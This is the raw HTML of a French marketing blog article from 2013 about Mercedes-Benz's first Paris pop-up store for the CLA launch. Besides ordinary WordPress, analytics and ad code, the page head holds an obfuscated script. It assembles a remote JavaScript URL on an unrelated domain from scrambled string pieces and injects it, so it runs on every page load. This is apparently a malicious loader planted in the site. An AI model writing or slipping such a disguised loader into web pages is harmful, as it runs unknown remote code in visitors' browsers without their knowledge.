

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marketingperformer.fr/2013/03/mercedes-benz-installe-son-premier-pop-up-store-au-coeur-de-la-capitale/
body_size: 13707
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Mercedes-Benz installe son premier Pop-Up Store au cœur de la Capitale - Marketing Performer</title>
<meta name="news_keywords" content="">
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/css/green.css" type="text/css" media="screen" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.marketingperformer.fr/img/favicon.png" />


<link rel="alternate" type="application/rss+xml" title="Marketing Performer RSS Feed" href="http://www.marketingperformer.fr/feed/" />
<link rel="alternate" type="application/atom+xml" title="Marketing Performer Atom Feed" href="http://www.marketingperformer.fr/feed/atom/" />
<link rel="pingback" href="http://www.marketingperformer.fr/xmlrpc.php" />







<!-- This site is optimized with the Yoast SEO plugin v2.3.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Pour le lancement de sa nouvelle berline CLA, Mercedes-Benz nous plonge dans la galaxie. Du 2 au 13 avril, le constructeur implante à Paris – entre la Place de la Concorde et la Place Vendôme – son premier pop-up store."/>
<link rel="canonical" href="http://www.marketingperformer.fr/2013/03/mercedes-benz-installe-son-premier-pop-up-store-au-coeur-de-la-capitale/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mercedes-Benz installe son premier Pop-Up Store au cœur de la Capitale" />
<meta property="og:description" content="Pour le lancement de sa nouvelle berline CLA, Mercedes-Benz nous plonge dans la galaxie. Du 2 au 13 avril, le constructeur implante à Paris – entre la Place de la Concorde et la Place Vendôme – son premier pop-up store." />
<meta property="og:url" content="http://www.marketingperformer.fr/2013/03/mercedes-benz-installe-son-premier-pop-up-store-au-coeur-de-la-capitale/" />
<meta property="og:site_name" content="Marketing Performer" />
<meta property="article:publisher" content="https://www.facebook.com/Marketingperformer.fr" />
<meta property="article:section" content="Retail" />
<meta property="article:published_time" content="2013-03-29T18:07:16+01:00" />
<meta property="article:modified_time" content="2014-03-14T14:06:59+01:00" />
<meta property="og:updated_time" content="2014-03-14T14:06:59+01:00" />
<meta property="fb:admins" content="100003747454396" />
<meta property="og:image" content="http://www.marketingperformer.fr/wp-content/uploads/2013/03/logo-mercedes.jpg" />
<meta property="og:image" content="http://www.marketingperformer.fr/wp-content/uploads/2013/03/mercedes-benz-pop-up.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Pour le lancement de sa nouvelle berline CLA, Mercedes-Benz nous plonge dans la galaxie. Du 2 au 13 avril, le constructeur implante à Paris – entre la Place de la Concorde et la Place Vendôme – son premier pop-up store."/>
<meta name="twitter:title" content="Mercedes-Benz installe son premier Pop-Up Store au cœur de la Capitale"/>
<meta name="twitter:site" content="@marketingperfor"/>
<meta name="twitter:domain" content="Marketing Performer"/>
<meta name="twitter:image:src" content="http://www.marketingperformer.fr/wp-content/uploads/2013/03/logo-mercedes.jpg"/>
<meta name="twitter:creator" content="@hleremon"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marketing Performer &raquo; Mercedes-Benz installe son premier pop-up store au coeur de la Capitale Flux des commentaires" href="http://www.marketingperformer.fr/2013/03/mercedes-benz-installe-son-premier-pop-up-store-au-coeur-de-la-capitale/feed/" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related"}};

    (function() {
      var shr = document.createElement('script');
      shr.setAttribute('data-cfasync', 'false');
      shr.src = '//dsms0mj1bbhn4.cloudfront.net/assets/pub/shareaholic.js';
      shr.type = 'text/javascript'; shr.async = 'true';
      
      shr.onload = shr.onreadystatechange = function() {
        var rs = this.readyState;
        if (rs && rs != 'complete' && rs != 'loaded') return;
        var site_id = '0978de667ff214652351061742b62200';
        try { Shareaholic.init(site_id); } catch (e) {}
      };
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(shr, s);
    })();
  //]]>
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Marketing Performer' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='http://www.marketingperformer.fr/2013/03/mercedes-benz-installe-son-premier-pop-up-store-au-coeur-de-la-capitale/' />
<meta name='shareaholic:keywords' content='berline cla mercedes benz, mercedes benz, pop-up mercedes benz, mercedes-benz, retail' />
<meta name='shareaholic:article_published_time' content='2013-03-29T17:07:16+00:00' />
<meta name='shareaholic:article_modified_time' content='2025-09-29T06:50:33+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Hélène Leremon' />
<meta name='shareaholic:site_id' content='0978de667ff214652351061742b62200' />
<meta name='shareaholic:wp_version' content='7.6.1.7' />
<meta name='shareaholic:image' content='http://www.marketingperformer.fr/wp-content/uploads/2013/03/logo-mercedes.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://www.marketingperformer.fr/wp-content/uploads/2013/03/logo-mercedes.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marketingperformer.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flick-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp//css/flick/flick.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://www.marketingperformer.fr/?mcsf_action=main_css&#038;ver=5.1.19' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp/css/ie.css?ver=5.1.19' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='related-post-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/css/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ParaAdmin-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/css/ParaAdmin.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='http://www.marketingperformer.fr/wp-admin/css/color-picker.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-text-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/text/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-flat-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/flat/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wgpag-css'  href='http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/css/wgpag.css?ver=0.8' type='text/css' media='all' />
<style type="text/css">.br-pagination a { border-color: #F1F1F1; }.br-pagination a:hover { }.br-pagination .br-current { background-color: #F1F1F1; }.widget-container li { list-style-type: inherit; }.br-pagination { text-align: center; }.br-pagination { margin-top: 0.5em; }.br-pagination { margin-bottom: ; }</style><link rel='stylesheet' id='nyams-ultimate-button-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.marketingperformer.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/social_widget.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='usp_style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/usp.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.marketingperformer.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/jetpack/css/jetpack.css?ver=3.6.4' type='text/css' media='all' />
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<link rel='https://api.w.org/' href='http://www.marketingperformer.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://www.marketingperformer.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingperformer.fr%2F2013%2F03%2Fmercedes-benz-installe-son-premier-pop-up-store-au-coeur-de-la-capitale%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.marketingperformer.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingperformer.fr%2F2013%2F03%2Fmercedes-benz-installe-son-premier-pop-up-store-au-coeur-de-la-capitale%2F&#038;format=xml" />
	<script type="text/javascript">
		jQuery(function($) {
			$('.date-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd/yyyy';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: true,
					beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
					dateFormat: format.toLowerCase(),
				});
			});
			d = new Date();
			$('.birthdate-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: false,
					minDate: new Date(d.getFullYear(), 1-1, 1),
					maxDate: new Date(d.getFullYear(), 12-1, 31),
					beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
					dateFormat: format.toLowerCase(),
				});

			});

		});
	</script>
	
<style> .top-link { right: 20px; } .top-link a { border-color: #418F91; color: #418F91; background-color: #ffffff; }</style>

<link rel='dns-prefetch' href='//jetpack.wordpress.com'>
<link rel='dns-prefetch' href='//s0.wp.com'>
<link rel='dns-prefetch' href='//s1.wp.com'>
<link rel='dns-prefetch' href='//s2.wp.com'>
<link rel='dns-prefetch' href='//public-api.wordpress.com'>
<link rel='dns-prefetch' href='//0.gravatar.com'>
<link rel='dns-prefetch' href='//1.gravatar.com'>
<link rel='dns-prefetch' href='//2.gravatar.com'>

<meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta name="HandheldFriendly" content="true"/> 
<meta name="verification" content="b9e76d7f3d28c6ad37a639e38f38fb4f"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30770581-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="post-template-default single single-post postid-5370 single-format-standard">
<div id="wrapper">  <!-- wrapper begin -->

<div id="masthead"><!-- masthead begin -->
	<div id="top"> 
		<div id="blogname">	
     <div class="logo-header">
			<a href="http://www.marketingperformer.fr/" title="Marketing Performer"><img src="http://www.marketingperformer.fr/img/marketingPerformer-LOGO-400px.jpg" width="400" height="88" alt="marketing performer"/></a></div>
			<p>Le magazine online pour les e-marketeurs</p>
		</div>
        
              <div class="social-conteneur">
              
              <div class="social">
               
             
              <a href="mailto:leremon@marketingperformer.fr " title="email contact marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" width="30" height="30" alt="email contact" title="email contact marketing performer"/></a>
         
            
            <a href="https://www.facebook.com/Marketingperformer.fr" title="facebook marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" width="30" height="30" alt="facebook" title="facebook marketing performer"/></a>
       
       <a href="https://plus.google.com/b/106230032210657561523/+MarketingperformerFr/about" title="google + marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="30" height="30" alt="twitter" title="google + marketing performer"/></a>
    
    <a href="https://twitter.com/marketingperfor" title="twitter marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" width="30" height="30" alt="twitter" title="twitter marketing performer"/></a>
    
    <a href="http://www.linkedin.com/profile/view?id=114902585&amp;pid=177585327&amp;authType=name&amp;authToken=-Gh_&amp;goback=.piv_I222162651*4110_177585327_zlrb_*1_*1&amp;trk=pbmap" title="linkedin marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" width="30" height="30" alt="linkedin" title="linkedin marketing performer"/></a>

 <a href="http://www.marketingperformer.fr/feed/rss/" title="rss marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" width="30" height="30" alt="rss" title="rss marketing performer"/></a>
     </div>   
     </div>           

 
      
             <div id="search">
	<form method="get" id="searchform" action="http://www.marketingperformer.fr" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Recherche" />
	</form>
</div>
<div class='clear'></div>	
	
             
       
      
      
		<div class="topad">
					</div>
       
	</div>
       
	 <div id="top-menu">
	 <div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6130"><a href="http://www.marketingperformer.fr">Accueil</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
</ul></div>     </div>
     
     <div id="botmenu">
		<div id="submenu" class="menu-principal-container"><ul id="menu-principal" class="sfmenu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/"><strong>Marketing Mobile</strong></a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/social-marketing/"><strong>Réseaux Sociaux</strong></a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://www.marketingperformer.fr/category/in-store/"><strong>Retail</strong></a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/e-commerce/"><strong>E-Commerce</strong></a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>Gestion des données &#038; CRM</strong></a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/email-marketing2/"><strong>Email marketing</strong></a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>CRM</strong></a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div>        

	</div>
</div><!--end masthead-->



<div id="casing">
<!--<div id="banner-header">
<a href="http://www.bigdataparis.com/" title="net carre" target="_blank"><img src="http://www.marketingperformer.fr/wp-content/uploads/2015/03/BD15_Kit-Com_728x90_15.jpg" width="728" height="90" title="bigdataparis"/></a>
 </div>
 -->
 
<div id="breadcrumb">
 <p id="breadcrumbs">	Vous êtes ici :
<span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Marketing Performer</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Articles</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr/category/in-store/" rel="v:url" property="v:title">Retail</a> &gt; <span class="breadcrumb_last">Mercedes-Benz pop-up</span></span></span></span></span></p></div>

    <!--<div id="fifopost_css"></div>-->
<div itemscope itemtype="http://schema.org/Article">
<div id="content" >


<div class="post" id="post-5370">

	<div class="title">

		<h1>Mercedes-Benz installe son premier pop-up store au coeur de la Capitale</h1>
	</div>
	<div class="postmeta">
		<span itemprop="dateCreated" class="pmet">29 Mar 2013 </span>
	</div>	
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bloc article 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="3500844552"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	<div itemprop="articleBody" class="entry">

		<p><img class="alignleft size-full wp-image-5371" title="logo mercedes" src="http://www.marketingperformer.fr/wp-content/uploads/2013/03/logo-mercedes.jpg" alt="mercedes benz" width="196" height="103" />Pour le lancement de sa nouvelle berline CLA, Mercedes-Benz nous plonge dans la galaxie. Du 2 au 13 avril, le constructeur implante à Paris – entre la Place de la Concorde et la Place Vendôme – son premier pop-up store. La marque à l’étoile démontre ainsi la volonté de moderniser son image, et accélère son offensive sur le segment des compactes (Classe A, Classe B, Classe CLA).</p>
<p><span id="more-5370"></span><strong></strong></p>
<p>La marque à l’étoile, près de la place de l’Etoile. Un lieu unique pour présenter sa CLA dans un espace prestigieux de 1 000 m2 près de la place Vendôme et à quelques encablures de la rue du Faubourg Saint Honoré à Paris. Erigée sur différents niveaux, la boutique arbore  un décor anticonformiste qui mélange à la fois le brut et le raffiné, l’envers et l’endroit. Et les miroirs &#8211; thème décoratif &#8211; invitent à découvrir la CLA  sous différents angles. Un univers qui n’est pas sans rappeler la campagne de marque symbolisée par le film “Etoiles” et les dernières campagnes publicitaires de la nouvelle Classe A. Aux côtés de la CLA, Mercedes-Benz présentera également la nouvelle Classe E.</p>
<p>Le Mercedes-Benz Pop-Up Store abritera également un<strong> </strong>centre d’essais pour les grands comptes et sera l’occasion d’inaugurer l’unique point de vente physique de la boutique en ligne « L’Exception », un vestiaire de créateurs dédié à l’homme et la femme (Lutz Huelle, de Damir Doma,  de Chalayan, de Dévastée, d’Anne-Valérie Hash,…)</p>
<p>Côté animation, Mercedes-Benz  a misé sur la digitalisation : les meilleurs clichés sélectionnés à l’issu du jeu concours « #Anticonformiste» organisé sur la plateforme social Instagram seront exposés et diffusés sur un grand écran. Pour le final, Free Lance et Rautureau, les partenaires mode du constructeur, présenteront une rétrospective de la marque comprenant quelques pièces uniques tandis que sera organisé un concert exceptionnel de Raphael.<strong></strong></p>
<p>En parallèle, pour la  première fois depuis de nombreuses années, Mercedes lance en France une campagne télévisée pendant plus de trois semaines sur les plus grandes chaînes, pour faire la promotion du nouvel utilitaire Citan. Premier spot ce samedi 30 mars à 21H40 sur TF1, pendant l’émission « The Voice ».</p>
<p style="text-align: center;"><img class="aligncenter  wp-image-5372" title="mercedes benz pop up" src="http://www.marketingperformer.fr/wp-content/uploads/2013/03/mercedes-benz-pop-up.jpg" alt="mercedes benz pop up" width="590" height="327" srcset="http://www.marketingperformer.fr/wp-content/uploads/2013/03/mercedes-benz-pop-up.jpg 1054w, http://www.marketingperformer.fr/wp-content/uploads/2013/03/mercedes-benz-pop-up-208x115.jpg 208w, http://www.marketingperformer.fr/wp-content/uploads/2013/03/mercedes-benz-pop-up-1024x567.jpg 1024w" sizes="(max-width: 590px) 100vw, 590px" /></p>
<p>&nbsp;</p>
<p><em>Mercedes-Benz pop-up, de 10 heures à 19 heures, au 25 Boulevard des Capucines, 75002 Paris.</em></p>
<div class='shareaholic-canvas' data-app-id='8138893' data-app='share_buttons' data-title='Mercedes-Benz installe son premier pop-up store au coeur de la Capitale' data-link='http://www.marketingperformer.fr/2013/03/mercedes-benz-installe-son-premier-pop-up-store-au-coeur-de-la-capitale/' data-summary=''></div>       
 <div  class="related-post flat" ><div  class="related-post-headline" >Lire aussi:</div><ul class="post-list"><li class="related-post-single"><a href="http://www.marketingperformer.fr/2022/01/krys-group-73-nouveaux-magasins-sur-lensemble-du-territoire-en-2021/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">Krys group : 73 nouveaux magasins sur l’ensemble du territoire en 2021</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2021/12/le-digital-un-incontournable-pour-les-professionnels-de-la-franchise/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">Le digital, un incontournable pour les professionnels de la franchise</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2021/12/rituals-ouvre-sa-plus-grande-boutique-de-france-a-westfield-carre-senart/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">Rituals ouvre sa plus grande boutique de France à Westfield Carré Sénart</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2021/06/secteur-du-retail-quelles-perspectives-pour-lavenir/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">Secteur du retail : quelles perspectives pour l&rsquo;avenir ?</div></a></li></ul  ></div>            
</div>
		<div class="clear"></div>
			</div>


 <div class="signature">
 
 <h2>Journaliste :</h2>
  </br>
        <div id="author-meta"><h4>Cet article a été rédigé par :  <a href="http://www.marketingperformer.fr/auteur-helene-leremon/" itemprop="author">
Hélène Leremon</a></h4>
        </br>
      
<img src="http://www.marketingperformer.fr/wp-content/uploads/userphoto/2.thumbnail.png" alt="Hélène Leremon" width="80" height="80" class="photo" />
<p>Son credo ? Elle est convaincue qu’il existe une plateforme e-commerce, une technologie, un outil CRM, ou une stratégie qui mène au succès d’une place de marché, d’une enseigne, d’une marque.</p>
 </br>
<div id="author-info">


<a href="mailto:&#108;&#101;&#114;e&#109;on&#64;&#109;&#97;rk&#101;&#116;&#105;&#110;&#103;perf&#111;&#114;m&#101;&#114;.f&#114;" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" alt="email" border="0" title="email" width="32" height="32"/></a>


<a href="https://twitter.com/hleremon" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" alt="twitter" rel
  title="twitter" border="0" width="32" height="32"/></a>

 <a href=" https://plus.google.com/u/0/+HeleneLeremon/posts" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="32" height="32" alt="google +" title="google" border="0"/></a>

</div>
</div>

</div>


